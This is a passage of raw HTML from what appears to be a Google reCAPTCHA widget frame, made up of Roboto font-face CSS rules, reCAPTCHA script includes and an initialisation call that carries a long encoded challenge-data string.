U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Hb2n6qpSfamt7v-2zJFiSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Hb2n6qpSfamt7v-2zJFiSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Hb2n6qpSfamt7v-2zJFiSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DhsO9wqU+Q0kfwqvCkms3F3I3wq56XsKab8OMOlpxWMOuGAjDnH3CrTk0EithS8OCw5/CkVdmw54MGkcRwqNnbHHCohXCl8OtekFUVcOeHcOPwrsGwrbCt8KXenBpw7LCkkx+wrw5OMOVfBIgZiweQcKgw47DscOnworCmcO0w5dVwqBcVBXDnMKNdUXCrTBfwrFWc8KdwrjCmcK/w4LDgMO/w7Qywps9w53DmMKVJcKIwobDu3dOVGDCv8O6w5R8w6c4wooQwpHCpiEcSjBdDnNdWsOyKMO8S8Kpwr3Cm8KXZ8Ogw5ZcwoVAw4koOCHCtAwQYD/CkBzCjMKNw6bClk9ZQsO3w6vCr8KMS8OXw7vCukFbw4TCm2Ajw5J5McKcG1rCo0pIXMO2EMKHGsK+w4oxwpsFf8Oiw7/[base64]/NynDk3c+XsKTwqsvwpDDjjvCuQLDhh/[base64]/DqMKhKsOuwq16w44bw5PDqsKmw59Fwo/Dr8KjesO8woNxw7Q1P8OvUC/CvGnCiEkNw7XClsKPJBPDmno/[base64]/DrsOrwpcnwopaLsKwLVbCksKdwqzDszcMXW7CgMOOwq17Dg3DssOBwokFwqvDvcOyISBYc8K+w5B5w6jDjcO4BcOUw7vCocKPwpRHXE9jwqfCiTTCpsKDwrTCrcKLPcOTw6/Cniprw7jCj1QCwoXCvV4hwrMhwqTDmmUuwr1kw4jDisO6JiTDj0DDniTCij1Hw6TDtm7CvT/Ds2vDoMOtw4zCrUMwVMOLwo3DgjRJwq/CmAjCpSPDs8KHZ8KLPmrCjcOOw5vDj0PDtQEPw4dBwp7Dh8OsDcKncsOTe8OdwpxFw7Z3wq0RwrAWw6jDik/[base64]/[base64]/CvcOmwqh3w5nCk0bCgcO1w5bCtnTDvsOswoM1w4LDlDICw6xYIkXDucOcwo3Duy8MV8OPbMKJdTRUL37Dj8KzwqbCp8KdwrxbwqPDsMO4bmUSwozCt0jCgsKhw7AID8K6wq3DsMKcdiHDi8KFFlfDhSN6wq/[base64]/[base64]/CkQo9AcKtwpU4GFgVwpXDt2HDm8KRQ8OQwqnDmGrDgcOow5bCj24twoDClDDDgMOXwq1QdsOPacKNw4jClDtxEcK/wr4iFsOqwpoSwqVnfGsowqDCkMO7wrsce8Otw7DCmgRHYcOsw4sgAcOpwqNzJMO+woPCgknCtMOTUMO9KF7Dkxg9w7bCvm/DsmEKw51mUANGcTl2w7YMbgNcw5jDmxFwbsOWT8KVIC1ybzzDhcK2wqhNwqTDo04HwqXCjg5VDMKZZsK5bVzCmGfDpsKRPcK/[base64]/w6jDmcOqRmDDsxN2CcKXf8Kaw5HCuGRzCQR6QMODXcK6WMObwoVPw7DCm8KlB3jClsKLwq5nwqk/w7TCoWsQw78/ZB48w4TCvFwoL38ew77DhmUqbkfDocOaaB3DmMOawqYNw4lpR8O+WhdbZMOuP0Nzw4dUwpEAw4LDs8OGwrItFyV4wolcb8OUwrnCsntjEDRLw6tRKzDCscKYwqtqwq0NwqXDpsKzwr0XwrxAw57DhsKnw7HCqG3DncKkMgEvDkBrwoB2woJEZcOuw5/DikoiOCTDmMKRwqBQwrwoZ8K1w6t3Zm/CkwV3woAtwpDCmnXDmSdrw7XDoHTCuBLCp8ODw6wNOQEJw7RiMMO/XsKHw6/CjEvCvhbCsTLDkcOow47DgMKUfcO2LsO7w7lywr0rCHZlTsOoO8OXwp0+aXBFagkyZMKsBXxwSSrDv8KlwoE8wrIgES/[base64]/DikhkaVjCsSjCisKmwqjCusOQw7NoAFXDuMKlw6nDikcHwrgUD8Kmw5fDnB/[base64]/w4hpU8KCfsOnKDDDuksqw7jCt3zDjsKZem7DtcOnwq/CpHQwwpLCi8K7fsOjwq/[base64]/wpp+UMKEY2BPAXsOwoHDqMO9dsK+w5XDghNZZXbCgi0iw4xrw5fCpWVDaDpGwq3ChicUVWwbDsKgOMO9w5pmw5XDiAzCo1VTw67Cmi0hw4/CpQ00E8OKwplyw7fDnsOow6zCjMKMOMO4w47CjGIjw4wLw5hMM8OcL8K0wpQfdsOhwrwDwpUZe8Osw5cHGCvDscKKwpAjw5oKYsK8ZcO4wofCl8OEYThnVAvCsRnCqQTDucKRfMK6wrTCn8ORGAwqWTvCpwQgMDh4KsKcw74ewo8SbUMfFMOMwqx8c8KkwogzasK/w59jw5XCrTrCsiZvDsOmwqLCvsK5w6bDi8OJw4zDiMOHw7LCr8KGw7Rjw6hxLsOlMcOJw7Rjwr/CqQsJdEkpNsKnUgIrPsKUbBvCtiAnZggcwrnCp8K9w5zCisKTMsK3TcKMY1wYw4pkwpXCiFwlUsK9UkDDo1nCg8KzG23CpMKJNcOwfBxcLcOhPsKNZnnDnBxkwr0owoQSRMO/[base64]/DosOeADTCksOYR8OuL8OWwpPDkBp2wrfCnRMnEkHDsMO5d3xLUh9Ew5Vyw5xrVMKpesKjRRw+HwbDmMOVfVMHwrkTw41IM8OOAHsow4rDpWZOwrjCmWBew6zCj8KVNVBUDlRHBQw8wp/DoMOewpgbwpfDuU7CmsKRPcKZM2DDrMKAYMKywqHChx7CnMO5TMK1ED/[base64]/dcOeI0jCj8Kcw7jCh0QxZ2fDuUPDhTzDu8K3d1xUVMKXJ8KLaHEkGjoPw7djSTfCni5TOX5PC8OVUwHCqcO/w4LDsBQgU8OLSXjDvirCmsKBezRYwp52anzCtHttw77DkRjDlcKBWCvDtsOIw4UmQsKrBMO8R1rCgCAIwovDhRvCqMKCw73Dk8KtYHR6woRtw49oMMOYEMOiwo3CsWtew53DtjBMw4fDlkXCv3sCwpAARsOeSMKzwocIIAzDjh0ZKsOFHGvChcKYw7FCwpBiw48gwp/DlMKMw4zCmFPDiHBYCsOZT3t/[base64]/CjGLDlgF1fAzDv8O0f8Oyw4B+YsKHw7PDosKULsKoYsO7woY1w45sw7lEwrHCmWHCjXI2YsKPw5NUw5k7BQ1Nwq0ywovDncO9wrDDnUM5R8KOw6rDqmcWwqjCoMOxWcKBEWDCgQfCjwDCqMKhDWPDhMO9XsOnw659Yw00MS/DosO4RSjCiHw4PzNzJE/[base64]/w4Vgw7fCujPChsKzaU7Dmj7Dn0TCu8KCwoRzJcKvwoXDqMOWG8ONw5DDmcOkwrtCwpHDlcOBFhk2w4LDvG04RVLCgsO/AMKkISk5HcKRB8KWYGYcw71SJwTCmzDDj3PCnMOcO8OUCsOIw6dEUxdLw5BXCcOmSg4mDSPCgMOvwrEiLWUTwolPwrzDlj3Dt8Kjw4PCvhJjMzU4CUIVwpF7w65Iw4sYQMOKW8OIUMKifVAuHwrCnVgAWsOETU8uwqbCjyl1wqnDhmrCvW/CncK8wqLCo8OtGMOOScKJGF7DgFPCk8Orw4DDlcKcCVrDvsK2acOmwrXCsTvCtcKiUMK6TVFVRFkjJ8K9w7HCsnLCr8OFEMOQwp/CnAfClsONwrsDwrURw7QWPMORCCHDrsKsw6fCv8Okw7cawql4IADCsWIbRcO5w5zCu2PDnsOkW8O6T8Klwo9/[base64]/[base64]/[base64]/DlMKzw4vDisKgJMOlGcOYWFteR2vDj8KJKTjCnsK0w4nCv8OcYwvCmgEoK8KMHEPCoMO8w68vK8KIw4NPF8KNNsKiw7XDtsKQw7XCtMK7w6gObcKYwoIXBwkcwrHChMOfGjljciVCw5YZwrZfIsKtUMKBwoxlL8Kpw7Aqw7grw5XCj0wIwqZ/w6ExYlYrwoTDs0FAb8Kiw4wLw6NIw71LVsKEw5DDtMKCwoMCR8OScFbCjHLCsMOZworCuAzClknDk8OQw4jCkSbCuSrDigDCscKOwrjCuMKeUcKVw4N8JMOGeMOjP8OgKMONw6UWw49Cw7/DqMOtw4N6UcKTwrvDtRFwPMK4w5s9w5Qvw79fwq93FcKFVcOuB8O8cjAec0ZlWgTDoTfDrMKGC8OLwqpcdy4kIcOCwr/[base64]/DtsOzwoXCnsKdOMOdXRzCmR56wo/CicO7cMKKwotywqFyPMOPw6RQblTCncKrwoRvQ8KXERXCscO7ViUxVzwYaErCkU9dHG3DmcKfDE5bRcOvZMKtw6LChnfDrMOCw4MHw4TChzjCucKtM0jCo8OYWcK5V2HCg0jDkkh9wohnw5pzwr/CvkrDsMKaf1TCtcOjHmLDrQvDvFwCw77DqBkiwqMcw7DDm2EJwoctQMOvAsKQwqLDuDlGw5fCg8OZcMOUwrRfw5w2wqbCijglF3PCozXCmsOww73CtUXCtykIOV8tTcKyw7JqwqnDmsOtwr3DuFfCpFcnwpQDf8OmwrvDj8KLw7bCrRo/w4ZXK8KJwozCmcOmVnkxwphyIcOiYMKLw7kmf2DDh24Ww6nCscKgYTEtVXTDl8K6CcONwoXDt8KHOMObw6kyN8OMUGfDqUbDnMK+UsOOw7vCuMKBwrRKTiBJw4RWby3DosOKwr5+IxXCvyfCusKZw5xVehBYw7vCkSB5wooEODHDmsKRw4XCkE9Uw615w4PCsTTDvQt/w7zDhTrCncKYw705EsKxwqLDn1nCvn3DhcKKw6cuTWtEw45Sw7YvKMOAWMKGw6fCmV/[base64]/CphoYwqDDmsKxwoJGWsK/w5TDpF7DlCvCmSRcFMKxw7HCqxfCosOMJsKnJsK0w7I8wqh8EmxZEFzDqsO9MhzDgsOuwq/[base64]/DjWrCtsKpLcOpAcKlwofCqcOAwpJVGMOiwpwPakbDqcO5Gi/[base64]/Cu8KwYMOWDybDs8KPwpNTXy7CrsKHa2JnwqoibMKew7hgw4bDgQ3DlFfChDjDk8K1HMKowpPDlQzCisKiwonDj2pbNsKlJ8Knw6fDlEvDscKVOcKYw5XDk8OhIkQDwqvCsGXDlD7Dr3d/c8ORaV1fEMKYw7zCq8KJSUbCngLDtDbCicKvw71Swrlic8OQw5bDsMOfw70Lwo1yJcOtC0Zswq0UKUDDg8O5D8K4w7/Ctj0TOi7DmlXDgcKVw4LCm8O0wqzDtRoYw7XDp3/Co8K2w5spwqDCkiFLdcKAC8KCw6jCo8O5KTvCsmhMw7vCuMOJwrF6w7rDlTPDrcO0Wic3ByMlLxISWMOlw5bCk3l2V8Oiwo8ePsKDPlTCvsKbwrDCnMOTw69fR3R5FFYBDCVqDcK9w4dkVF7Cq8OyCsOzw7wnVX/DryPCo3XCoMKpwqjDuVdyWlcew6BnKD3DrgRnwo8ZF8KwwrXDo2HCkMOGw4JDwpDCjMKvfMKMYEDCj8O5w7HDtMOuTsObw7LCusKgw7snw6s5wrlJwqzClMOaw7kCwo/[base64]/DryvCk33Duk3ClcKawpNxw6TCpsKZDQ/CuxLChcODKwDCrh3DvsKKw7cYDcK/NWcCw7DCt03DrBTDpsKOWcOGwpfDuzM+YX/CvAvDumbClnYAZxPCosOMwp5Vw6jDpMK3cTvDoDlCFmLDjcOWwrrDiVDDoMOxHBHDq8OmBnkLw6V/w5DDocK+RG7Ci8OZHj8Be8KkEwHDvADDrsKuM3DCuBcOXsOMwqvCuMKbKcKRw7/Ct1tUwodowp9RPx3DkMO5AcKjwpFTHkY5OTlUPMOfNyhaYgzDsSJnJRJ6woHCvC/Cl8K7w7/[base64]/[base64]/Cg8ORTMOmwpvDtgjDsMOUGMO+cF95wpbDk8KzWhspwpQqbcKFw4PCqiHDr8KAXiTCiMKnw77Dg8Obw70wwoHCisOsSmw3w6DDjHLDihnCnD4QZ2NAVCESw7nCl8Orw7w4w5LCgcKBKUfCusKZai/ClWnCmwPDpQEPw5Mww4jDrycyw77DsBUTIQnCkWwzbXPDmicXw4jDrsOBPcOTwqjCkcOmOsO2f8OSw5Rzw4A7wq7DgGbDsQA/wovCujFpwo7ChxDCmsOgBMO9R1szAMOGOGQ2wonCscKMw4MDRsK0QW/CkibDizTCkMKKDAtSccO1w6jCjAHCnsOCwq/DgXkXUGXCvsOPw6PCicKtwpzCnUxfwoHDtsOgw7JSw7oyw6ImG0t+w6nDjsKUWR/Cu8OjegrDg1nDisOiOVNOwqYEwpphw6xkw47DvigIw5smFsOyw69qwrvDvC9LbsKSwpfDnsOkLMOPdw10dVIoQTLCm8OlecKqDcOwwqdyc8OqN8Kof8KkCsOQwq/CnVPCnD5cY1vCosKQQhjDvMOHw6HCtMOVBSLDr8OdUhQBQA7DojdcwrjCk8OzY8OCY8KBw7vDuR7DnXdDw5bCvsKuDArDimEIYy7CjWgFLyxpTCvCqjdew4Q1wowGbVdZwqxrbsKPU8KTIcOywpHCqsO/wqXDtT3CgSBlwqhXw5gFcT7Co1zCv30TO8OEw54BblbCqcOKTMKSK8K5Q8K3JcOiw4nDh3fCjnfDuStCCMKkasOlAcOlw61ePxlTw5J+ZyBuQcOleR4Qc8KOIVtew7vCiwhZIRcUbcOewp8fFV7CisONVcODw7LCtk4ANsORw4YhYMO6IURXwptKaj/DgMOPSsO/[base64]/[base64]/CtsO+wqXDi8OGIE4QbFLCjGzDjCsMU8KRGBTDrMKXw5o5Dy0nwrHCp8KodBTCuyZdw6jCtDdFd8KBbsOIw5RowpdXUSgxwonCrnTCh8KYCGIJfgEjM2HCtsOsWjbDhm/[base64]/ClcKRQsKdXsKkJsK8QGzDv0ZVwovDlUd/UAzClcOgQH1/OcOGasKOw5x2TjHDicOxFsKdXGrCkmXCrsOOw6zCmHciwrEAwpADw6vDujXDt8K9O0t5wolBwqrDhMKBwqPCjsO8wrhJwq7DlsKYw57Dg8K3wq7DtRzCimd3JDg7w7HDk8ODw5Y9TVsLQxjDgxAsOsK2w5Evw5rDmsKew67DncOyw7w/w4gGKMOVwp8Hw5VrB8O1wrTCqlnCjMO6w7nDuMOPHMKhfMOLwpltIsOVQMOnDX/Ck8Kew7DDrCzCuMKow5APw6DCusOIwp3Drlcpw7HDpcKbR8OrAsOffMO7HsOHw6paw53DncKfw4fDvMOawoXCnMOgacKnw6oow5drA8K+w6guwoTDiwQdWGkIw6ZWwoVcCQtZR8OdwoTCr8Knw63CmwjDuAEmBMOJf8KYZMKsw73CmsO/AxXDoU9yJhPDl8KzM8OsB04ZUsKuQwvDnsKFB8Ojw6XCpMKxaMObw4rDgDnDijjCvRjCvsKMwpPCi8KNZnNPGmV1QDDClcOAw7/[base64]/CpCU3EMO0Kgtkw5HDpcOdUWLCgcK/wolwNcKtMcOhwqZMw648PcODw5tAFwFIZFpZRmTCp8KkJsKDN3vDlMKiP8KBXWQ+wpzCu8OCRMOdZT3DusONw4NjM8KSw5BGw6opeTtrCsOAD3/CowfCmMOQAsOtDRDCgsO1wrBNwq0pw7nCs8OTw6DCunwKwpBwwosoWsKVKsO+RAwqLcKUw7XCoAUsRXTCvMK3LRBne8KBb0BqwoV6VQfDhsKJAcOmayfDkyvCqnJGbsO0wpk+Cg0VKAHDtMOFOCzCocO4wqECP8O6wo/CrMOKScO8PMKKwqzCksOGwqDDgyoxwqfCtsKJVMOgSsKpZcOwD2/CizfDt8OMC8OEEzgawph+wrLCpXvDsWwIAMKXFmTCsnchwrwKIW3DiwXCh3PCoW/DrMOCw57DicOHwonCoy7DvSnDisKJwotsPsKow7Ecw4XCl2llwqxaHzbDlFbDqMKnwroNJn/CrA3DtcK/VmLDkn0yD2UAwqcGIcKYw4LCvMOMQcKEExhjZCAdwqhUw7LCu8O8e1BiZcKmwrgAw5dfTEU2AX/Dm8KRVgEzLx3DnMOLw4DDgW3CisOUVjx5LSHDs8KmKz3CmMO2wpLCjzXDhQ9zZ8KCw6oow5HDtSZ7wp/CnFoyKcOswo8iw4F5w4MgH8KRaMOdH8O3OMOnwq8mwoRww60oY8KmJsOMNsKSwp3Cs8K+w4DDmx5xwr7Dg0spKcOWe8KgfcKkdsOjKx5TV8KSw5fCkMOOw47CrMKdJyl7asKvAHZNwpXCpcKKwofCr8O/[base64]/[base64]/CpsOrKCN4HcOFfMKwMG0ow7hfwqF6w7wUwroMwo7Cu3fDhsO4DsK+w6Bdw5fCnsKsbMOLw4LDlhdgYh/Dhy/CrMKyL8KLH8O6FjdNw409w7DDqnMdwr3DnFlUb8OBSzXCksK1L8KNVWpUS8Oew4U6wqIOw5vDlEHDugtkwocvckTCk8K/w7PDrMKswp0EaCIGwrluwpDDhcOew44hwp4dwqXCqn0SwrJEw5JYw6sew49lw6PCiMKSRmjCokxKwrB2VzQ+wovDnMKRBMKrD3zDt8KBfsKWwpbDssO3BcOqw6HCg8Oowo1Gw5MjLcKgw5McwrIbBxVbai9RBMKJanrDtMKgb8OCQsK2w5QjwrlZSwQ1QMORwp/DuiYjBMK3w7/Ci8Oswp3DhXBtwonDgBVdwo1pw5RYw6TCvcOuwrBzLMOuDFMXXUfClzo0w45aPXpHw4PCi8Kuw4vCvXkjw53DlsOWNwnCoMO+w53DhsODwrPCj1jDl8K7cMOFPcKVwpXCiMK+w4rCscKDw4/CgMORwr17bgUUw5/Ci13Ch3QQNMK1csKlw4XCs8Otw6EJwrHCt8Krw5gDaQtDCClXwpp0w4HDmsOhVMKLHgvCq8KgwrHDpcOoD8OQXsOGHMKMesKpZwrDnQ3Cpg/DiUDCn8ObLS/DiEvDsMKow6U3wp7DtRx3wqPDgMOhZsOBTllJdHExw4BpY8KBwrvCiFFZKMONwrAQw7dmMU/[base64]/DsVvCtcK/w5luw6U6CH0fLMK5wqLCnQ/Cr8OwwqvCqBxQM3UHZjnDmm9yw4fDvARmwp1MB0nCgMKSw7rDhcK9V0XDuSXCpMKnKMOiFUUiwonDksOwwqfDr3cwBMOkCsOZwpvCgUzCiTXDs2nCixfCvRZVLMKQMkJIGQ07wppfWcKMw6g7a8KcXg0eVmvDhgrCqMKDLBvCnFsEJ8K5Jn7DjsOIKm/Di8OyTsOGCD8hw6vDkMOKeynCosKucFvCiGALwoFHwopKwoFAwqo3wpQpSy7DuWnDosO0WiwwMEPCo8KIwqhtawPCs8OmWQzCtjHDncKhI8KlJcKpPcOBwq1kwq3DpWrCrgnDrhQPw7vCrcK2fS1rw4FeeMOWRsOiw613AcOAEm1vWkdtwogoFSvCqwTDoMOteG/DtcOgw5rDqMKVMTEqwqzCnMKQw73Ch1jCuisWYDxPGsK1IcObKsO8csKewrEzwobCj8OZAsKkWijDsyhSwptqcMKKworCocK2wq1ww4BdQWrDrVvCiSTDoFrCkAFQwos/[base64]/UhsVHMKAwqbDusOTYsKRw6FLwqUSMMKvwoIjE8OrAxcdcHZGwoPCqsO0wqzCgMO7LT5+wq9hfsK0bCjCqVbCvsK0wroaFzYcwrR9w5JVMcO+L8OBw4Y6dFxjWinCqMOFXsOCWsKLDsK+w5MAwrpPwqTCr8Kkw5AwD3TDl8K/w6gWBU7Dn8Ofw4jCscOYw7Z5wpkUQhLDi1DCsX/CqcO5w4rCji0veMKmwqLDnWAiAxrChWIFwoV9TMKmQUN3RkXDt3Rtw4ZCwrfDghjDmkMmw5pACEfCvXrCtsO+wpt0TF/DpsKywqXDucO5w70dc8OsYnXDuMOMAyZJw4MSTztrQcO4IMKhN0DDsBYXWEnCtFNGw60MJ0LDssK5LcK8wp/[base64]/[base64]/w5DDlVzCk8K1wqhzw6vCqFvCmMKWwqrDjsKDwp/CisO1D8KgIcOfeF8bwp0TwodzC1DCu2PCiH3CksK9w5QfQcOdV3xIwqoaAMO6I